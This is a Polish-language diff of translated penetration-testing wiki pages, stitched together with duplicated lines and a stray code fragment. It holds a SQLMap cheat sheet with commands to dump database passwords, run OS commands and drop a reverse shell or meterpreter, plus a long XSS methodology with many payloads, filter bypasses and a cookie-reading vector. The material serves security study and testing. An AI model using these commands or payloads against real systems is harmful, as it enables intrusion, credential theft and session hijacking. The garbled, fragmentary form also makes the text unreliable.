Narzędzie [**SAMLExtractor**](https://github.com/fadyosman/SAMLExtractor) zostało użyte do analizy subdomen `uberinternal.com` dla domen wykorzystujących tę samą bibliotekę. Następnie opracowano skrypt, który celował w stronę `oidauth/prompt`. Skrypt ten testuje XSS (Cross-Site Scripting) poprzez wprowadzanie danych i sprawdzanie, czy są one odzwierciedlane w wyjściu. W przypadkach, gdy dane wejściowe są rzeczywiście odzwierciedlane, skrypt oznacza stronę jako podatną.
|
||||
Narzędzie [**SAMLExtractor**](https://github.com/fadyosman/SAMLExtractor) zostało użyte do analizy subdomen `uberinternal.com` dla domen wykorzystujących tę samą bibliotekę. Następnie opracowano skrypt, który celuje w stronę `oidauth/prompt`. Skrypt ten testuje XSS (Cross-Site Scripting) poprzez wprowadzanie danych i sprawdzanie, czy są one odzwierciedlane w wyjściu. W przypadkach, gdy dane wejściowe są rzeczywiście odzwierciedlane, skrypt oznacza stronę jako podatną.
|
||||
```python
|
||||
import requests
|
||||
import urllib3
|
||||
|
||||
@ -1,8 +1,10 @@
|
||||
# SQLMap
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
# Podstawowe argumenty dla SQLmap
|
||||
## Podstawowe argumenty dla SQLmap
|
||||
|
||||
## Ogólne
|
||||
### Ogólne
|
||||
```bash
|
||||
-u "<URL>"
|
||||
-p "<PARAM TO TEST>"
|
||||
@ -19,9 +21,9 @@
|
||||
--auth-cred="<AUTH>" #HTTP authentication credentials (name:password)
|
||||
--proxy=PROXY
|
||||
```
|
||||
## Pobierz informacje
|
||||
### Pobierz informacje
|
||||
|
||||
### Wewnętrzny
|
||||
#### Wewnętrzne
|
||||
```bash
|
||||
--current-user #Get current user
|
||||
--is-dba #Check if current user is Admin
|
||||
@ -29,7 +31,7 @@
|
||||
--users #Get usernames od DB
|
||||
--passwords #Get passwords of users in DB
|
||||
```
|
||||
### Dane DB
|
||||
#### DB data
|
||||
```bash
|
||||
--all #Retrieve everything
|
||||
--dump #Dump DBMS database table entries
|
||||
@ -38,24 +40,24 @@
|
||||
--columns #Columns of a table ( -D <DB NAME> -T <TABLE NAME> )
|
||||
-D <DB NAME> -T <TABLE NAME> -C <COLUMN NAME> #Dump column
|
||||
```
|
||||
# Miejsce wstrzyknięcia
|
||||
## Miejsce wstrzyknięcia
|
||||
|
||||
## Z przechwycenia Burp/ZAP
|
||||
### Z przechwycenia Burp/ZAP
|
||||
|
||||
Przechwyć żądanie i utwórz plik req.txt
|
||||
```bash
|
||||
sqlmap -r req.txt --current-user
|
||||
```
|
||||
## Wstrzykiwanie żądania GET
|
||||
### Wstrzykiwanie Żądania GET
|
||||
```bash
|
||||
sqlmap -u "http://example.com/?id=1" -p id
|
||||
sqlmap -u "http://example.com/?id=*" -p id
|
||||
```
|
||||
## Wstrzykiwanie Żądania POST
|
||||
### Wstrzykiwanie Żądania POST
|
||||
```bash
|
||||
sqlmap -u "http://example.com" --data "username=*&password=*"
|
||||
```
|
||||
## Iniekcje w nagłówkach i innych metodach HTTP
|
||||
### Iniekcje w nagłówkach i innych metodach HTTP
|
||||
```bash
|
||||
#Inside cookie
|
||||
sqlmap -u "http://example.com" --cookie "mycookies=*"
|
||||
@ -69,12 +71,12 @@ sqlmap --method=PUT -u "http://example.com" --headers="referer:*"
|
||||
|
||||
#The injection is located at the '*'
|
||||
```
|
||||
## Wstrzyknięcie drugiego rzędu
|
||||
### Wstrzyknięcie drugiego rzędu
|
||||
```bash
|
||||
python sqlmap.py -r /tmp/r.txt --dbms MySQL --second-order "http://targetapp/wishlist" -v 3
|
||||
sqlmap -r 1.txt -dbms MySQL -second-order "http://<IP/domain>/joomla/administrator/index.php" -D "joomla" -dbs
|
||||
```
|
||||
## Powłoka
|
||||
### Shell
|
||||
```bash
|
||||
#Exec command
|
||||
python sqlmap.py -u "http://example.com/?id=1" -p id --os-cmd whoami
|
||||
@ -85,7 +87,7 @@ python sqlmap.py -u "http://example.com/?id=1" -p id --os-shell
|
||||
#Dropping a reverse-shell / meterpreter
|
||||
python sqlmap.py -u "http://example.com/?id=1" -p id --os-pwn
|
||||
```
|
||||
## Przeszukaj stronę internetową za pomocą SQLmap i automatycznie wykorzystaj
|
||||
### Crawlowanie strony internetowej za pomocą SQLmap i automatyczne wykorzystanie
|
||||
```bash
|
||||
sqlmap -u "http://example.com/" --crawl=1 --random-agent --batch --forms --threads=5 --level=5 --risk=3
|
||||
|
||||
@ -93,68 +95,68 @@ sqlmap -u "http://example.com/" --crawl=1 --random-agent --batch --forms --threa
|
||||
--crawl = how deep you want to crawl a site
|
||||
--forms = Parse and test forms
|
||||
```
|
||||
# Dostosowywanie wstrzyknięcia
|
||||
## Dostosowywanie wstrzyknięcia
|
||||
|
||||
## Ustaw sufiks
|
||||
### Ustaw sufiks
|
||||
```bash
|
||||
python sqlmap.py -u "http://example.com/?id=1" -p id --suffix="-- "
|
||||
```
|
||||
## Prefiks
|
||||
### Prefiks
|
||||
```bash
|
||||
python sqlmap.py -u "http://example.com/?id=1" -p id --prefix="') "
|
||||
```
|
||||
## Pomoc w znajdowaniu wstrzyknięć logicznych
|
||||
### Pomoc w znajdowaniu wstrzyknięć boolean
|
||||
```bash
|
||||
# The --not-string "string" will help finding a string that does not appear in True responses (for finding boolean blind injection)
|
||||
sqlmap -r r.txt -p id --not-string ridiculous --batch
|
||||
```
|
||||
## Tamper
|
||||
### Tamper
|
||||
```bash
|
||||
--tamper=name_of_the_tamper
|
||||
#In kali you can see all the tampers in /usr/share/sqlmap/tamper
|
||||
```
|
||||
| Tamper | Opis |
|
||||
| :--------------------------- | :--------------------------------------------------------------------------------------------------------------------------------- |
|
||||
| apostrophemask.py | Zastępuje znak apostrofu jego pełnowymiarowym odpowiednikiem UTF-8 |
|
||||
| apostrophemask.py | Zastępuje znak apostrofu jego pełnowymiarowym odpowiednikiem UTF-8 |
|
||||
| apostrophenullencode.py | Zastępuje znak apostrofu jego nielegalnym podwójnym odpowiednikiem unicode |
|
||||
| appendnullbyte.py | Dodaje zakodowany znak NULL na końcu ładunku |
|
||||
| base64encode.py | Koduje wszystkie znaki w danym ładunku w formacie Base64 |
|
||||
| between.py | Zastępuje operator większy niż \('>'\) 'NOT BETWEEN 0 AND \#' |
|
||||
| between.py | Zastępuje operator większy niż \('>'\) z 'NOT BETWEEN 0 AND \#' |
|
||||
| bluecoat.py | Zastępuje znak spacji po instrukcji SQL ważnym losowym znakiem pustym. Następnie zastępuje znak = operatorem LIKE |
|
||||
| chardoubleencode.py | Podwójnie koduje URL wszystkie znaki w danym ładunku \(nie przetwarzając już zakodowanych\) |
|
||||
| commalesslimit.py | Zastępuje wystąpienia takie jak 'LIMIT M, N' 'LIMIT N OFFSET M' |
|
||||
| commalessmid.py | Zastępuje wystąpienia takie jak 'MID\(A, B, C\)' 'MID\(A FROM B FOR C\)' |
|
||||
| concat2concatws.py | Zastępuje wystąpienia takie jak 'CONCAT\(A, B\)' 'CONCAT_WS\(MID\(CHAR\(0\), 0, 0\), A, B\)' |
|
||||
| commalesslimit.py | Zastępuje wystąpienia takie jak 'LIMIT M, N' z 'LIMIT N OFFSET M' |
|
||||
| commalessmid.py | Zastępuje wystąpienia takie jak 'MID\(A, B, C\)' z 'MID\(A FROM B FOR C\)' |
|
||||
| concat2concatws.py | Zastępuje wystąpienia takie jak 'CONCAT\(A, B\)' z 'CONCAT_WS\(MID\(CHAR\(0\), 0, 0\), A, B\)' |
|
||||
| charencode.py | Koduje URL wszystkie znaki w danym ładunku \(nie przetwarzając już zakodowanych\) |
|
||||
| charunicodeencode.py | Koduje znaki unicode-url niezakodowane w danym ładunku \(nie przetwarzając już zakodowanych\). "%u0022" |
|
||||
| charunicodeescape.py | Koduje znaki unicode-url niezakodowane w danym ładunku \(nie przetwarzając już zakodowanych\). "\u0022" |
|
||||
| charunicodeencode.py | Koduje znaki niezakodowane w danym ładunku w formacie unicode-url \(nie przetwarzając już zakodowanych\). "%u0022" |
|
||||
| charunicodeescape.py | Koduje znaki niezakodowane w danym ładunku w formacie unicode-url \(nie przetwarzając już zakodowanych\). "\u0022" |
|
||||
| equaltolike.py | Zastępuje wszystkie wystąpienia operatora równości \('='\) operatorem 'LIKE' |
|
||||
| escapequotes.py | Używa znaku ukośnika do ucieczki cytatów \(' i "\) |
|
||||
| greatest.py | Zastępuje operator większy niż \('>'\) jego odpowiednikiem 'GREATEST' |
|
||||
| halfversionedmorekeywords.py | Dodaje wersjonowany komentarz MySQL przed każdym słowem kluczowym |
|
||||
| ifnull2ifisnull.py | Zastępuje wystąpienia takie jak 'IFNULL\(A, B\)' 'IF\(ISNULL\(A\), B, A\)' |
|
||||
| ifnull2ifisnull.py | Zastępuje wystąpienia takie jak 'IFNULL\(A, B\)' z 'IF\(ISNULL\(A\), B, A\)' |
|
||||
| modsecurityversioned.py | Otacza pełne zapytanie wersjonowanym komentarzem |
|
||||
| modsecurityzeroversioned.py | Otacza pełne zapytanie zerowym wersjonowanym komentarzem |
|
||||
| multiplespaces.py | Dodaje wiele spacji wokół słów kluczowych SQL |
|
||||
| nonrecursivereplacement.py | Zastępuje zdefiniowane słowa kluczowe SQL reprezentacjami odpowiednimi do zastąpienia \(np. .replace\("SELECT", ""\)\) filtry |
|
||||
| percentage.py | Dodaje znak procentu \('%'\) przed każdym znakiem |
|
||||
| nonrecursivereplacement.py | Zastępuje zdefiniowane słowa kluczowe SQL reprezentacjami odpowiednimi do zastąpienia \(np. .replace\("SELECT", ""\)\) filtry |
|
||||
| percentage.py | Dodaje znak procentu \('%'\) przed każdym znakiem |
|
||||
| overlongutf8.py | Konwertuje wszystkie znaki w danym ładunku \(nie przetwarzając już zakodowanych\) |
|
||||
| randomcase.py | Zastępuje każdy znak słowa kluczowego losową wartością wielkości liter |
|
||||
| randomcase.py | Zastępuje każdy znak słowa kluczowego losową wartością wielkości liter |
|
||||
| randomcomments.py | Dodaje losowe komentarze do słów kluczowych SQL |
|
||||
| securesphere.py | Dodaje specjalnie skonstruowany ciąg |
|
||||
| sp_password.py | Dodaje 'sp_password' na końcu ładunku w celu automatycznego zatarcia w logach DBMS |
|
||||
| space2comment.py | Zastępuje znak spacji \(' '\) komentarzami |
|
||||
| space2dash.py | Zastępuje znak spacji \(' '\) komentarzem w postaci myślnika \('--'\) po którym następuje losowy ciąg i nowa linia \('\n'\) |
|
||||
| space2hash.py | Zastępuje znak spacji \(' '\) znakiem funta \('\#'\) po którym następuje losowy ciąg i nowa linia \('\n'\) |
|
||||
| space2morehash.py | Zastępuje znak spacji \(' '\) znakiem funta \('\#'\) po którym następuje losowy ciąg i nowa linia \('\n'\) |
|
||||
| space2dash.py | Zastępuje znak spacji \(' '\) komentarzem w postaci myślnika \('--'\) po którym następuje losowy ciąg i nowa linia \('\n'\) |
|
||||
| space2hash.py | Zastępuje znak spacji \(' '\) znakiem krzyżyka \('\#'\) po którym następuje losowy ciąg i nowa linia \('\n'\) |
|
||||
| space2morehash.py | Zastępuje znak spacji \(' '\) znakiem krzyżyka \('\#'\) po którym następuje losowy ciąg i nowa linia \('\n'\) |
|
||||
| space2mssqlblank.py | Zastępuje znak spacji \(' '\) losowym znakiem pustym z ważnego zestawu alternatywnych znaków |
|
||||
| space2mssqlhash.py | Zastępuje znak spacji \(' '\) znakiem funta \('\#'\) po którym następuje nowa linia \('\n'\) |
|
||||
| space2mssqlhash.py | Zastępuje znak spacji \(' '\) znakiem krzyżyka \('\#'\) po którym następuje nowa linia \('\n'\) |
|
||||
| space2mysqlblank.py | Zastępuje znak spacji \(' '\) losowym znakiem pustym z ważnego zestawu alternatywnych znaków |
|
||||
| space2mysqldash.py | Zastępuje znak spacji \(' '\) komentarzem w postaci myślnika \('--'\) po którym następuje nowa linia \('\n'\) |
|
||||
| space2plus.py | Zastępuje znak spacji \(' '\) znakiem plus \('+'\) |
|
||||
| space2randomblank.py | Zastępuje znak spacji \(' '\) losowym znakiem pustym z ważnego zestawu alternatywnych znaków |
|
||||
| symboliclogical.py | Zastępuje operatory logiczne AND i OR ich symbolicznymi odpowiednikami \(&& i |
|
||||
| unionalltounion.py | Zastępuje UNION ALL SELECT UNION SELECT |
|
||||
| unionalltounion.py | Zastępuje UNION ALL SELECT z UNION SELECT |
|
||||
| unmagicquotes.py | Zastępuje znak cytatu \('\) kombinacją wielobajtową %bf%27 razem z ogólnym komentarzem na końcu \(aby to działało\) |
|
||||
| uppercase.py | Zastępuje każdy znak słowa kluczowego wartością wielką 'INSERT' |
|
||||
| varnish.py | Dodaje nagłówek HTTP 'X-originating-IP' |
|
||||
|
||||
@ -1,8 +1,10 @@
|
||||
# XSS (Cross Site Scripting)
|
||||
|
||||
{{#include /banners/hacktricks-training.md}}
|
||||
|
||||
## Metodologia
|
||||
|
||||
1. Sprawdź, czy **jakakolwiek wartość, którą kontrolujesz** (_parametry_, _ścieżka_, _nagłówki_?, _ciasteczka_?) jest **odzwierciedlana** w HTML lub **używana** przez **kod JS**.
|
||||
1. Sprawdź, czy **jakakolwiek wartość, którą kontrolujesz** (_parametry_, _ścieżka_, _nagłówki_?, _ciasteczka_?) jest **odzwierciedlana** w HTML lub **używana** przez kod **JS**.
|
||||
2. **Znajdź kontekst**, w którym jest odzwierciedlana/używana.
|
||||
3. Jeśli **odzwierciedlona**:
|
||||
1. Sprawdź **jakie symbole możesz użyć** i w zależności od tego, przygotuj ładunek:
|
||||
@ -47,7 +49,7 @@ Próbując wykorzystać XSS, pierwszą rzeczą, którą musisz wiedzieć, jest *
|
||||
|
||||
### Surowy HTML
|
||||
|
||||
Jeśli twoje dane wejściowe są **odzwierciedlane na surowej stronie HTML**, będziesz musiał wykorzystać jakiś **tag HTML**, aby wykonać kod JS: `<img , <iframe , <svg , <script` ... to tylko niektóre z wielu możliwych tagów HTML, które możesz użyć.\
|
||||
Jeśli twoje dane wejściowe są **odzwierciedlane w surowym HTML** na stronie, będziesz musiał wykorzystać jakiś **tag HTML**, aby wykonać kod JS: `<img , <iframe , <svg , <script` ... to tylko niektóre z wielu możliwych tagów HTML, które możesz użyć.\
|
||||
Również pamiętaj o [Client Side Template Injection](../client-side-template-injection-csti.md).
|
||||
|
||||
### W atrybucie tagów HTML
|
||||
@ -56,7 +58,7 @@ Jeśli twoje dane wejściowe są odzwierciedlane wewnątrz wartości atrybutu ta
|
||||
|
||||
1. **Uciec z atrybutu i z tagu** (wtedy będziesz w surowym HTML) i stworzyć nowy tag HTML do wykorzystania: `"><img [...]`
|
||||
2. Jeśli **możesz uciec z atrybutu, ale nie z tagu** (`>` jest zakodowane lub usunięte), w zależności od tagu możesz **stworzyć zdarzenie**, które wykonuje kod JS: `" autofocus onfocus=alert(1) x="`
|
||||
3. Jeśli **nie możesz uciec z atrybutu** (`"` jest zakodowane lub usunięte), wówczas w zależności od **którego atrybutu** twoja wartość jest odzwierciedlana **jeśli kontrolujesz całą wartość lub tylko część**, będziesz mógł to wykorzystać. Na **przykład**, jeśli kontrolujesz zdarzenie takie jak `onclick=`, będziesz mógł sprawić, że wykona dowolny kod po kliknięciu. Innym interesującym **przykładem** jest atrybut `href`, gdzie możesz użyć protokołu `javascript:`, aby wykonać dowolny kod: **`href="javascript:alert(1)"`**
|
||||
3. Jeśli **nie możesz uciec z atrybutu** (`"` jest zakodowane lub usunięte), wówczas w zależności od **którego atrybutu** twoja wartość jest odzwierciedlana, **jeśli kontrolujesz całą wartość lub tylko część**, będziesz mógł to wykorzystać. Na **przykład**, jeśli kontrolujesz zdarzenie takie jak `onclick=`, będziesz mógł sprawić, że wykona dowolny kod po kliknięciu. Innym interesującym **przykładem** jest atrybut `href`, gdzie możesz użyć protokołu `javascript:`, aby wykonać dowolny kod: **`href="javascript:alert(1)"`**
|
||||
4. Jeśli twoje dane wejściowe są odzwierciedlane wewnątrz "**nieeksploatowalnych tagów**", możesz spróbować sztuczki z **`accesskey`**, aby wykorzystać lukę (będziesz potrzebować jakiegoś rodzaju inżynierii społecznej, aby to wykorzystać): **`" accesskey="x" onclick="alert(1)" x="`**
|
||||
|
||||
Dziwny przykład Angulara wykonującego XSS, jeśli kontrolujesz nazwę klasy:
|
||||
@ -70,7 +72,7 @@ Dziwny przykład Angulara wykonującego XSS, jeśli kontrolujesz nazwę klasy:
|
||||
W tym przypadku twój input jest odzwierciedlany pomiędzy **`<script> [...] </script>`** tagami strony HTML, wewnątrz pliku `.js` lub w atrybucie używającym protokołu **`javascript:`**:
|
||||
|
||||
- Jeśli jest odzwierciedlany pomiędzy **`<script> [...] </script>`** tagami, nawet jeśli twój input jest w jakimkolwiek rodzaju cudzysłowów, możesz spróbować wstrzyknąć `</script>` i wydostać się z tego kontekstu. Działa to, ponieważ **przeglądarka najpierw analizuje tagi HTML**, a następnie zawartość, dlatego nie zauważy, że twój wstrzyknięty tag `</script>` jest wewnątrz kodu HTML.
|
||||
- Jeśli jest odzwierciedlany **wewnątrz ciągu JS** i ostatni trik nie działa, musisz **wyjść** z ciągu, **wykonać** swój kod i **odtworzyć** kod JS (jeśli wystąpi błąd, nie zostanie on wykonany):
|
||||
- Jeśli jest odzwierciedlany **wewnątrz łańcucha JS** i ostatni trik nie działa, musisz **wyjść** z łańcucha, **wykonać** swój kod i **odtworzyć** kod JS (jeśli wystąpi błąd, nie zostanie on wykonany):
|
||||
- `'-alert(1)-'`
|
||||
- `';-alert(1)//`
|
||||
- `\';alert(1)//`
|
||||
@ -83,7 +85,7 @@ alert(1)
|
||||
```
|
||||
#### Javascript Hoisting
|
||||
|
||||
Javascript Hoisting odnosi się do możliwości **deklarowania funkcji, zmiennych lub klas po ich użyciu, aby móc wykorzystać scenariusze, w których XSS używa niezadeklarowanych zmiennych lub funkcji.**\
|
||||
Javascript Hoisting odnosi się do możliwości **deklarowania funkcji, zmiennych lub klas po ich użyciu, aby można było wykorzystać scenariusze, w których XSS używa niezadeklarowanych zmiennych lub funkcji.**\
|
||||
**Sprawdź następującą stronę po więcej informacji:**
|
||||
|
||||
{{#ref}}
|
||||
@ -149,7 +151,7 @@ server-side-xss-dynamic-pdf.md
|
||||
|
||||
## Wstrzykiwanie wewnątrz surowego HTML
|
||||
|
||||
Kiedy twój input jest odzwierciedlany **wewnątrz strony HTML** lub możesz uciec i wstrzyknąć kod HTML w tym kontekście, **pierwszą** rzeczą, którą musisz zrobić, jest sprawdzenie, czy możesz wykorzystać `<`, aby stworzyć nowe tagi: Po prostu spróbuj **odzwierciedlić** ten **znak** i sprawdź, czy jest **kodowany HTML** lub **usunięty**, czy jest **odzwierciedlany bez zmian**. **Tylko w ostatnim przypadku będziesz mógł wykorzystać ten przypadek**.\
|
||||
Kiedy twój input jest odzwierciedlany **wewnątrz strony HTML** lub możesz uciec i wstrzyknąć kod HTML w tym kontekście, **pierwszą** rzeczą, którą musisz zrobić, jest sprawdzenie, czy możesz wykorzystać `<` do tworzenia nowych tagów: Po prostu spróbuj **odzwierciedlić** ten **znak** i sprawdź, czy jest **kodowany HTML** lub **usunięty**, czy jest **odzwierciedlany bez zmian**. **Tylko w ostatnim przypadku będziesz mógł wykorzystać ten przypadek**.\
|
||||
W tych przypadkach również **pamiętaj o** [**Client Side Template Injection**](../client-side-template-injection-csti.md)**.**\
|
||||
_**Uwaga: Komentarz HTML można zamknąć używając\*\***\***\*`-->`\*\***\***\*lub \*\***`--!>`\*\*_
|
||||
|
||||
@ -161,7 +163,7 @@ alert(1)
|
||||
<img src="x" onerror="alert(1)" />
|
||||
<svg onload=alert('XSS')>
|
||||
```
|
||||
Ale jeśli używane jest czarne/białe listowanie tagów/atrybutów, będziesz musiał **brute-forcować, które tagi** możesz utworzyć.\
|
||||
Ale jeśli używane jest czarne/białe listowanie tagów/atrybutów, będziesz musiał **brute-forcować, które tagi** możesz stworzyć.\
|
||||
Gdy już **znajdziesz, które tagi są dozwolone**, będziesz musiał **brute-forcować atrybuty/wydarzenia** wewnątrz znalezionych ważnych tagów, aby zobaczyć, jak możesz zaatakować kontekst.
|
||||
|
||||
### Brute-force tagów/wydarzeń
|
||||
@ -170,13 +172,13 @@ Przejdź do [**https://portswigger.net/web-security/cross-site-scripting/cheat-s
|
||||
|
||||
### Niestandardowe tagi
|
||||
|
||||
Jeśli nie znalazłeś żadnego ważnego tagu HTML, możesz spróbować **utworzyć niestandardowy tag** i wykonać kod JS z atrybutem `onfocus`. W żądaniu XSS musisz zakończyć URL na `#`, aby strona **skupiła się na tym obiekcie** i **wykonała** kod:
|
||||
Jeśli nie znalazłeś żadnego ważnego tagu HTML, możesz spróbować **stworzyć niestandardowy tag** i wykonać kod JS z atrybutem `onfocus`. W żądaniu XSS musisz zakończyć URL na `#`, aby strona **skupiła się na tym obiekcie** i **wykonała** kod:
|
||||
```
|
||||
/?search=<xss+id%3dx+onfocus%3dalert(document.cookie)+tabindex%3d1>#x
|
||||
```
|
||||
### Blacklist Bypasses
|
||||
### Ominięcia czarnej listy
|
||||
|
||||
Jeśli używana jest jakaś forma czarnej listy, możesz spróbować ją obejść za pomocą kilku głupich sztuczek:
|
||||
Jeśli używana jest jakaś forma czarnej listy, możesz spróbować ją obejść za pomocą kilku prostych sztuczek:
|
||||
```javascript
|
||||
//Random capitalization
|
||||
<script> --> <ScrIpT>
|
||||
@ -226,7 +228,7 @@ onerror=alert`1`
|
||||
//Use more than one
|
||||
<<TexTArEa/*%00//%00*/a="not"/*%00///AutOFocUs////onFoCUS=alert`1` //
|
||||
```
|
||||
### Length bypass (small XSSs)
|
||||
### Ominięcie długości (małe XSS)
|
||||
|
||||
> [!NOTE] > **Więcej małych XSS dla różnych środowisk** payload [**można znaleźć tutaj**](https://github.com/terjanq/Tiny-XSS-Payloads) i [**tutaj**](https://tinyxss.terjanq.me).
|
||||
```html
|
||||
@ -267,10 +269,10 @@ Jeśli **nie możesz uciec z tagu**, możesz stworzyć nowe atrybuty wewnątrz t
|
||||
```
|
||||
### W obrębie atrybutu
|
||||
|
||||
Nawet jeśli **nie możesz uciec z atrybutu** (`"` jest kodowane lub usuwane), w zależności od **tego, który atrybut** odzwierciedla twoją wartość **jeśli kontrolujesz całą wartość lub tylko część** będziesz mógł to wykorzystać. Na **przykład**, jeśli kontrolujesz zdarzenie takie jak `onclick=`, będziesz mógł sprawić, że wykona ono dowolny kod po kliknięciu.\
|
||||
Nawet jeśli **nie możesz uciec z atrybutu** (`"` jest kodowane lub usuwane), w zależności od **tego, który atrybut** jest odzwierciedlany w twojej wartości **jeśli kontrolujesz całą wartość lub tylko część** będziesz mógł to wykorzystać. Na **przykład**, jeśli kontrolujesz zdarzenie takie jak `onclick=`, będziesz mógł sprawić, że wykona ono dowolny kod po kliknięciu.\
|
||||
Innym interesującym **przykładem** jest atrybut `href`, gdzie możesz użyć protokołu `javascript:`, aby wykonać dowolny kod: **`href="javascript:alert(1)"`**
|
||||
|
||||
**Obejście wewnątrz zdarzenia za pomocą kodowania HTML/kodowania URL**
|
||||
**Obejście wewnątrz zdarzenia za pomocą kodowania HTML/URL**
|
||||
|
||||
**Znaki zakodowane w HTML** wewnątrz wartości atrybutów tagów HTML są **dekodowane w czasie wykonywania**. Dlatego coś takiego jak poniżej będzie ważne (ładunek jest pogrubiony): `<a id="author" href="http://none" onclick="var tracker='http://foo?`**`'-alert(1)-'`**`';">Wróć </a>`
|
||||
|
||||
@ -347,7 +349,7 @@ data:image/svg+xml;base64,PHN2ZyB4bWxuczpzdmc9Imh0dH A6Ly93d3cudzMub3JnLzIwMDAvc
|
||||
```
|
||||
**Inne sztuczki obfuskacji**
|
||||
|
||||
_**W tym przypadku kodowanie HTML i trik z kodowaniem Unicode z poprzedniej sekcji również są ważne, ponieważ znajdujesz się wewnątrz atrybutu.**_
|
||||
_**W tym przypadku kodowanie HTML i trik z kodowaniem Unicode z poprzedniej sekcji są również ważne, ponieważ znajdujesz się wewnątrz atrybutu.**_
|
||||
```javascript
|
||||
<a href="javascript:var a=''-alert(1)-''">
|
||||
```
|
||||
@ -357,11 +359,11 @@ Ponadto istnieje inny **fajny trik** w takich przypadkach: **Nawet jeśli twój
|
||||
%27-alert(1)-%27
|
||||
<iframe src=javascript:%61%6c%65%72%74%28%31%29></iframe>
|
||||
```
|
||||
Zauważ, że jeśli spróbujesz **użyć obu** `URLencode + HTMLencode` w dowolnej kolejności, aby zakodować **ładunek**, to **nie zadziała**, ale możesz **zmieszać je wewnątrz ładunku**.
|
||||
Zauważ, że jeśli spróbujesz **użyć obu** `URLencode + HTMLencode` w dowolnej kolejności, aby zakodować **ładunek**, to **nie zadziała**, ale możesz **zmieszać je w ładunku**.
|
||||
|
||||
**Używanie kodowania Hex i Octal z `javascript:`**
|
||||
|
||||
Możesz użyć **Hex** i **Octal encode** wewnątrz atrybutu `src` `iframe` (przynajmniej), aby zadeklarować **tagi HTML do wykonania JS**:
|
||||
Możesz używać **Hex** i **Octal encode** wewnątrz atrybutu `src` `iframe` (przynajmniej), aby zadeklarować **tagi HTML do wykonania JS**:
|
||||
```javascript
|
||||
//Encoded: <svg onload=alert(1)>
|
||||
// This WORKS
|
||||
@ -377,13 +379,13 @@ Możesz użyć **Hex** i **Octal encode** wewnątrz atrybutu `src` `iframe` (prz
|
||||
```javascript
|
||||
<a target="_blank" rel="opener"
|
||||
```
|
||||
Jeśli możesz wstrzyknąć dowolny URL w dowolny **`<a href=`** tag, który zawiera atrybuty **`target="_blank"` i `rel="opener"`**, sprawdź **następującą stronę, aby wykorzystać to zachowanie**:
|
||||
Jeśli możesz wstrzyknąć dowolny URL w dowolny **`<a href=`** tag, który zawiera atrybuty **`target="_blank" i rel="opener"`**, sprawdź **następującą stronę, aby wykorzystać to zachowanie**:
|
||||
|
||||
{{#ref}}
|
||||
../reverse-tab-nabbing.md
|
||||
{{#endref}}
|
||||
|
||||
### O obejściu obsługi zdarzeń
|
||||
### o Ominięciu Obsługi Zdarzeń
|
||||
|
||||
Przede wszystkim sprawdź tę stronę ([https://portswigger.net/web-security/cross-site-scripting/cheat-sheet](https://portswigger.net/web-security/cross-site-scripting/cheat-sheet)) w poszukiwaniu przydatnych **"on" obsług zdarzeń**.\
|
||||
W przypadku, gdy istnieje jakaś czarna lista uniemożliwiająca ci tworzenie tych obsług zdarzeń, możesz spróbować następujących obejść:
|
||||
@ -401,7 +403,7 @@ Firefox: %09 %20 %28 %2C %3B
|
||||
Opera: %09 %20 %2C %3B
|
||||
Android: %09 %20 %28 %2C %3B
|
||||
```
|
||||
### XSS w "nieeksploatowalnych tagach" (ukryte wejście, link, kanoniczny, meta)
|
||||
### XSS w "Nieeksploatowalnych tagach" (ukryte wejście, link, kanoniczny, meta)
|
||||
|
||||
Z [**tutaj**](https://portswigger.net/research/exploiting-xss-in-hidden-inputs-and-meta-tags) **teraz możliwe jest nadużywanie ukrytych wejść z:**
|
||||
```html
|
||||
@ -422,7 +424,7 @@ onbeforetoggle="alert(2)" />
|
||||
<button popovertarget="newsletter">Subscribe to newsletter</button>
|
||||
<div popover id="newsletter">Newsletter popup</div>
|
||||
```
|
||||
Z [**tutaj**](https://portswigger.net/research/xss-in-hidden-input-fields): Możesz wykonać **ładunek XSS wewnątrz ukrytego atrybutu**, pod warunkiem, że możesz **przekonać** **ofiarę** do naciśnięcia **kombinacji klawiszy**. W systemie Firefox na Windows/Linux kombinacja klawiszy to **ALT+SHIFT+X**, a w systemie OS X to **CTRL+ALT+X**. Możesz określić inną kombinację klawiszy, używając innego klawisza w atrybucie klucza dostępu. Oto wektor:
|
||||
Z [**tutaj**](https://portswigger.net/research/xss-in-hidden-input-fields): Możesz wykonać **ładunek XSS wewnątrz ukrytego atrybutu**, pod warunkiem, że możesz **przekonać** **ofiarę** do naciśnięcia **kombinacji klawiszy**. W systemie Firefox Windows/Linux kombinacja klawiszy to **ALT+SHIFT+X**, a w systemie OS X to **CTRL+ALT+X**. Możesz określić inną kombinację klawiszy, używając innego klawisza w atrybucie klucza dostępu. Oto wektor:
|
||||
```html
|
||||
<input type="hidden" accesskey="X" onclick="alert(1)">
|
||||
```
|
||||
@ -430,7 +432,7 @@ Z [**tutaj**](https://portswigger.net/research/xss-in-hidden-input-fields): Moż
|
||||
|
||||
### Ominięcia czarnej listy
|
||||
|
||||
Kilka sztuczek z używaniem różnych kodowań zostało już ujawnionych w tej sekcji. Wróć, aby dowiedzieć się, gdzie możesz użyć:
|
||||
Kilka sztuczek z używaniem różnych kodowań zostało już ujawnionych w tej sekcji. Wróć **aby dowiedzieć się, gdzie możesz użyć:**
|
||||
|
||||
- **Kodowanie HTML (tagi HTML)**
|
||||
- **Kodowanie Unicode (może być poprawnym kodem JS):** `\u0061lert(1)`
|
||||
@ -444,7 +446,7 @@ Przeczytaj [Ominięcia czarnej listy z poprzedniej sekcji](#blacklist-bypasses).
|
||||
|
||||
**Ominięcia dla kodu JavaScript**
|
||||
|
||||
Przeczytaj [czarną listę ominięć JavaScript z następnej sekcji](#javascript-bypass-blacklists-techniques).
|
||||
Przeczytaj [czarną listę omijania JavaScript w następnej sekcji](#javascript-bypass-blacklists-techniques).
|
||||
|
||||
### Gadżety CSS
|
||||
|
||||
@ -472,7 +474,7 @@ W tym przypadku twój **input** będzie **odzwierciedlony wewnątrz kodu JS** pl
|
||||
|
||||
### Ucieczka z tagu \<script>
|
||||
|
||||
Jeśli twój kod jest wstawiony w `<script> [...] var input = 'odzwierciedlone dane' [...] </script>`, możesz łatwo **uciec zamykając tag `<script>`**:
|
||||
Jeśli twój kod jest wstawiony w `<script> [...] var input = 'odzwierciedlone dane' [...] </script>` możesz łatwo **uciec zamykając tag `<script>`**:
|
||||
```javascript
|
||||
</script><img src=1 onerror=alert(document.domain)>
|
||||
```
|
||||
@ -767,15 +769,15 @@ Może się zdarzyć, że użytkownik może podzielić się swoim profilem z admi
|
||||
|
||||
